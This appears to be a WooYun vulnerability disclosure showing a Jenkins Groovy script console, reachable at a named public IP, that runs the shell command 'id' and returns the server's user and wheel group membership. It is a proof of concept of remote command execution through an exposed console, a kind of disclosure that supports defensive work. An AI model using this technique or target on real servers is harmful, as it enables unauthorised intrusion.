 43.255.224.164/script
Ether
Jenkins
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
Teams
My Views
构建队列
队列中没有构建任务
构建执行状态
master
1 空闲
2 空闲
3 空闲
slave-86
1 空闲
2 空闲
3 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "id".execute().text
Result
uid=507(appadmin) gid=507(appadmin) groups=507(appadmin),10(wheel)
www.wooyun.org